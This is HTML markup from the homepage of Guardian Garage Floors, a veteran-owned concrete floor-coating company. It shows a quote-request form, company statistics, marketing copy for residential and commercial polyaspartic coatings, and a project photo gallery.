		<div id="wpforms-2253-field_10-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_10" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2253-field_10" class="wpforms-field-large" name="wpforms[fields][10]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2253-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2253-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2253-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2253-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2253-field_9-container" class="wpforms-field wpforms-field-html" data-field-id="9"><div id="wpforms-2253-field_9" aria-errormessage="wpforms-2253-field_9-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2253"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/"><input type="hidden" name="page_id" value="15"><input type="hidden" name="wpforms[post_id]" value="15"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2253" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        
                    
            <div class="slider-wrapper-images lazy-slider">
            
                                    
                    <div class="slide">
                                                    <picture>
                                                                                                <source srcset="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp" type="image/webp">                                <img src="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp" alt="home-hero-1" style="object-position:50% 90%" />
                            </picture>
                            <div class="slide-bg image-wrapper " style="background-position:50% 90%" role="img" aria-label="home-hero-1"></div>
                                                <div class="gradient-overlay"></div>
                    </div>
                    
                                    
                                    
                    <div class="slide">
                                                    <div class="slide-bg image-wrapper " style="background-image: url(https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing.webp); " role="img" aria-label="back_patio_marketing"></div>
                                                <div class="gradient-overlay"></div>
                    </div>
                    
                                    
                                
            </div>
        
                
            </div>
</div>

<div  class="section section-statistics section-statistics-3 light media-right brand-red-bg">
        <div class="container-fluid zindex-5">
        <div class="row justify-content-center">
            <div class="col-xl-10">
                <div class="content-wrap dark-white text-center">
                                                                                <h2 class="heading1 section-title text-gradient to-animate fade fadeInUp delay-200ms"></h2>
                                                                                
                                        
                        <div class="custom-hr light-bg-neutral-pale dark-bg-tertiary  to-animate fade fadeInUp delay-400ms"></div>
                        
                        <div class="stats-wrap-container ">
                            <div class="statistics-wrap stats-slider dark-white">
                            
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span class="to-animate stat-count-to " data-from="0" data-value="5,162+" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i><i class="fas fa-star fa-xs"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Five-Star Reviews</div>
                                        </div>
                                    </div>
                                
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span class="to-animate stat-count-to " data-from="0" data-value="19,446,815" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-th fa-sm"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Square Feet Installed</div>
                                        </div>
                                    </div>
                                
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span class="to-animate stat-count-to " data-from="0" data-value="27,693" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-check"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Satisfied Customers</div>
                                        </div>
                                    </div>
                                
                                                                    
                                    <div class="stat-item">
                                        <div class="heading1 stat-number body-font accent stat-medium"><span>$</span><span class="to-animate stat-count-to " data-from="0" data-value="$174,681+" data-decimals="0" data-speed="1500">0</span><span class="number-append"><br><i class="fas fa-star fa-sm"></i></span></div>
                                        <div class="stat-content">
                                            <div class="heading5 stat-title dark-white light-base-dark">Charitable Contributions</div>
                                        </div>
                                    </div>
                                
                                                                
                            </div>
                        </div>
                        
                                        
                    <div class="button-group to-animate fade fadeInUp">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div  class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>
<div  class="section section-content-area section-content-area-1 light ">
        <div class="container-fluid no-gutters">
        <div class="row ">
            <div class="col-lg-6">
                                <div  class="sm-media ">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232-cropped-1024x768.jpg" style="background-position: 40% 70%;" >
            </div>
            <div class="loader">Loading...</div></div>            </div>
            <div class="col-lg-6">
                <div class="content-wrapper content-box zindex-5 dark-white d-flex flex-column justify-content-center h-100 to-animate stagger-children">
                                                                                <h1 class="heading2 text-gradient">A National Leader Among Concrete Floor Coating Companies</h1>
                                        <p><!-- Module:Wysiwyg -->Since 2008, Guardian Garage Floors has created the “wow” factor for thousands of clients. As a locally owned and -operated business, Guardian Garage Floors is the most trusted floor coating company serving areas around <a href="https://www.guardiangarage.com/locations/texas/">Texas</a>, <a href="https://www.guardiangarage.com/locations/georgia/">Georgia-Chattanooga, TN</a>, <a href="https://www.guardiangarage.com/locations/tennessee/">Tennessee</a>, <a href="https://www.guardiangarage.com/locations/north-carolina/">North Carolina</a>, <a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a>, <a href="https://www.guardiangarage.com/locations/florida/">Florida</a>, <a href="https://www.guardiangarage.com/locations/arizona/">Arizona</a> and <a href="https://www.guardiangarage.com/locations/alabama/">Alabama</a>.</p>
<p>Our team has found the perfect alternative to short-lived epoxy flooring, unsightly garage floor mats and tiles, rubber garage flooring, and labor-intensive DIY floor coating kits. Our advanced polyaspartic polyurea floor coating is incredibly durable, attractive, and affordable. Best of all, it’s covered by a lifetime warranty. In just one day, we can create a showplace-worthy space at your home or business with our residential and commercial floor coatings.</p>
                                        <div class="button-group justify-content-lg-start">
                        <a href="https://www.guardiangarage.com/contact-us/" class="btn btn-primary" >Contact Us</a>                        <a href="https://www.guardiangarage.com/about-us/" class="btn btn-primary outline" >Learn About Us</a>                    </div>
                                    </div>

                <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div>            </div>
        </div>
    </div>
</div>
<div  class="section section-product-selector section-product-selector-1 dark ">
        <div class="product-selector-intro dark-white zindex-5">
            <h2 class="h1 dark-white">Superior Floor Coatings for Homes and Businesses</h2>
            <p></p>
    </div>
    
    <div class="sliders-wrapper d-md-flex zindex-5">
        <div class="navigation-wrapper">
            <div class="navigation-slider">
                
            <div class="slide navigation-slide dark-accent to-animate fade fadeInRight">
                <div class="nav-number transition flex-center">1</div>
                <h3 class="title nav-title transition dark-hover-white">Residential Floor Coating</h3>
            </div>
            <div class="slide navigation-slide dark-accent to-animate fade fadeInRight">
                <div class="nav-number transition flex-center">2</div>
                <h3 class="title nav-title transition dark-hover-white">Commercial Floor Coating</h3>
            </div>            </div>
            <div class="slider-arrows slider-arrows circles centered justify-content-start dark-accent d-flex d-md-none"><button class="arrow-left" aria-label="Previous Product"><span class="sr-only">Previous Product</span><i class="fas fa-arrow-up arrow-left"></i></button><button class="arrow-right" aria-label="Next Product"><span class="sr-only">Next Product</span><i class="fas fa-arrow-down arrow-right" ></i></button></div>            <div class="custom-arrow d-none d-md-flex slider-arrows circles centered justify-content-start to-animate fade fadeInUp slow delay-1000ms">
                <button class="dark-accent" aria-label="Next Product">
                    <span class="sr-only">Next Product</span>
                    <i class="fas fa-arrow-down ml-1 full-opacity"></i>
                </button>
            </div>
        </div>
        <div class="main-slider re-animate">
            
            <div class="slide main-slide">
                <div class="product-text-wrap">
                    <div class="to-animate fade fadeInUp"><p class="dark-white">Transform your home spaces with Guardian Garage Floors' polyaspartic polyurea concrete coating. Our blend is 20 times stronger than traditional epoxy floor coatings, ensuring a durable, long-lasting finish for garages, patios, driveways, and basements. Enjoy a beautiful, maintenance-free floor backed by a lifetime warranty. </p></div>
                    <div class="button-group justify-content-start align-items-start to-animate fade fadeInUp delay-200ms">
                        <a href="https://www.guardiangarage.com/residential-services/" class="btn btn-primary" >More About Residential Coatings</a><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary outline" >Get a Free Estimate</a>
                    </div>
                </div>
                <div  class="sm-media product-image lazyload d-none d-xl-flex to-animate fade fadeInDown delay-400ms">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-1024x768.jpg" style="background-position: center center;" role="img" aria-label="garage-flooring">
            </div>
            <div class="loader">Loading...</div></div>
            </div>
            
            <div class="slide main-slide">
                <div class="product-text-wrap">
                    <div class="to-animate fade fadeInUp"><p class="dark-white">Elevate your business’ appearance and functionality with our state-of-the-art floor coating solutions. Ideal for kitchens, bathrooms, warehouses, offices, and any other space with concrete floors, our polyaspartic polyurea floor coating is durable and 100% UV stable. Installed by our in-house experts, your new floor will be ready for use in just 24 hours and is guaranteed to last a lifetime.</p></div>
                    <div class="button-group justify-content-start align-items-start to-animate fade fadeInUp delay-200ms">
                        <a href="https://www.guardiangarage.com/commercial-flooring/" class="btn btn-primary" >More About Commercial Coatings</a><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary outline" >Get a Free Estimate</a>
                    </div>
                </div>
                <div  class="sm-media product-image lazyload d-none d-xl-flex to-animate fade fadeInDown delay-400ms">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157-1024x683.jpg" style="background-position: center center;" role="img" aria-label="commercial_guardian-157">
            </div>
            <div class="loader">Loading...</div></div>
            </div>
                    </div>
    </div>
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>
<div  class="section section-why-choose section-why-choose-3 light ">
        <div class="container-fluid zindex-5">
        <div class="row justify-content-center">
            <div class="col-10 p-0">
                <div class="row">
                    <div class="col-12 intro-text text-center p-0 to-animate stagger-children">
                                                                        <h2 class="heading2 text-gradient-reverse">Why Choose Guardian Garage Floors?</h2>
                                                <div class="dark-white"><p><!-- Module:Wysiwyg -->As your floor coating company, we can truly enhance your home or business with products that combine durability, beauty, and a fast installation process. With Guardian Garage Floors, you can expect a hassle-free experience backed by unparalleled service and warranties.</p>
</div>                                            </div>
                </div>
                <div class="row">
                    <div class="col p-0">
                        <div class="slider-wrapper slick-flex slick-flex-center">

                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-shield-alt accent"></i>                                                                                <h3 class="heading5">Lifetime Warranty</h3>
                                                                                Invest with confidence and have peace of mind knowing your floor is covered by a lifetime warranty. Our polyaspartic polyurea coating is designed to last, adding value to your property for years to come.                                    </div>
                                </div>
                                
                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-user-hard-hat accent"></i>                                                                                <h3 class="heading5">Expert Installers</h3>
                                                                                Our installers are full-time employees, not subcontractors, ensuring consistent quality. Trained in-house, they specialize in our proprietary floor coatings, guaranteeing a flawless finish every time.                                    </div>
                                </div>
                                
                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-thumbs-up accent"></i>                                                                                <h3 class="heading5">Exceptional Service</h3>
                                                                                In business since 2008, we pride ourselves on top-rated customer service. As a veteran-owned company, we bring discipline and attention to detail to every project, ensuring your complete satisfaction.                                    </div>
                                </div>
                                
                            
                                <div class="slide to-animate fade fadeInUp">
                                    <div class="box d-flex flex-column bg-white ie-width-fix">
                                        <i class="fas fa-heart accent"></i>                                                                                <h3 class="heading5">Community Involvement</h3>
                                                                                We believe in giving back to the areas we serve. Guardian Garage Floors actively contributes to charitable organizations, reinforcing our commitment to not just our customers but also our community.                                    </div>
                                </div>
                                
                            
                        </div>
                        <div class="arrows-button-wrap d-flex flex-column flex-lg-row align-items-lg-center justify-content-lg-between to-animate fade fadeInUp delay-600ms">
                            <div class="button-group w-100">
                                <a href="https://www.guardiangarage.com/about-us/" class="btn btn-primary" >Learn More About Us</a>                                                            </div>
                                                        <div class="slider-arrows centered circles justify-content-lg-end dark-accent"><button class="arrow-left" aria-label="Previous Reason"><span class="sr-only">Previous Reason</span><i class="fas fa-arrow-left"></i></button><button class="arrow-right" aria-label="Next Reason"><span class="sr-only">Next Reason</span><i class="fas fa-arrow-right" ></i></button></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
        <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div>    </div>

<div  class="section section-content-area section-content-area-2 light ">
        <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate type-custom bg-fixed  no-repeat bg-cover bg-center lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/bigstock-Stars-And-Stripes-2677051.jpg"><div class="gradient-overlay  primary-to-secondary-dark no-multiply "></div></div>    <div  class="container-fluid no-gutters zindex-5">
        <div class="row justify-content-center">
            <div class="col-10">
                <div class="content-wrapper content-box dark-white d-flex flex-column justify-content-center to-animate stagger-children  text-center">
                                                                                    <h2 class="heading2 text-gradient">Proud To Be a Veteran-Owned Company</h2>
                                        <p><!-- Module:Wysiwyg -->Guardian Garage Floors is proud to be a veteran-owned company. Owners Jon Schuetz and Stephen Andersen (and their spouses) all served in combat operations while serving this great nation as United States Marines. Our business model follows the way we have modeled our lives: service to our country and service to our community.</p>
                                        <div class="button-group ">
                        <a href="https://www.guardiangarage.com/contact-us/" class="btn btn-primary" >Contact Us</a>                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div  class="section section-callouts section-callouts-3 brand-red-bg">
        <div class="container-fluid no-gutters zindex-5 light">
        <div class="row justify-content-center">
            <div class="col-10 col-xl-5 offset-xl-5">
                <div class="cta bg-white to-animate fade fadeInRight stagger-children">
                                                                                    <h2 class="heading1 text-gradient no-change">Floors That Last a Lifetime</h2>
                                        <div class="text"><p><!-- Module:Wysiwyg -->Guardian Garage Floors offers the best-quality concrete floor coating on the market and backs it with a lifetime warranty.</p>
</div>
                                        <div class="button-group justify-content-start">
                        <a href="https://www.guardiangarage.com/contact-us/" class="btn btn-primary" >Contact Us</a>                                            </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="space-fill rel light"><!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full darker"></div></div></div>
    <div class="bg-image space-fill bg-full lazyload zindex-4" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/driveway_guardian-213.jpg" role="img" aria-label="driveway_guardian-213"></div>
</div>    
    <div data-wpr-lazyrender="1" class="section section-gallery section-gallery-1 ">
                <div class="container-fluid no-gutters">
            <div class="row justify-content-center">
                <div class="col-10">

                    <div class="tab-container">
                        <div class="row nav-wrapper  ">
                            <div class="col gallery-title"><h2>Get Inspired</h2></div>
                            <div class="col">
                            
                                                            
                                                                
                                    <ul class="nav gallery-nav" role="tablist">
                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="active" 
                                                id="gal-1-tab-1" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-1" 
                                                role="tab" 
                                                aria-controls="gal-1-content-1" 
                                                aria-selected="true">View All</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-2" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-2" 
                                                role="tab" 
                                                aria-controls="gal-1-content-2" 
                                                aria-selected="true">Residential</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-3" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-3" 
                                                role="tab" 
                                                aria-controls="gal-1-content-3" 
                                                aria-selected="true">Commercial</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                            
                                    </ul>
                                    
                                                                
                                                                    
                            </div>
                        </div>
                    </div> <!-- .tab-container -->
            
                    <div class="tab-content">
                        
                                                        
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate show active" 
                                id="gal-1-content-1"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-1">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 1 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 2 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-1024x683.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 3 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 4 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 5 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4-1024x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 6 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51-1024x577.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 7 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor-1024x722.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 8 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 9 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 10 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 11 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-12 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 12 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-2"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-2">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 1 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 2 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 3 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 4 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 5 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 6 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 7 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 8 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
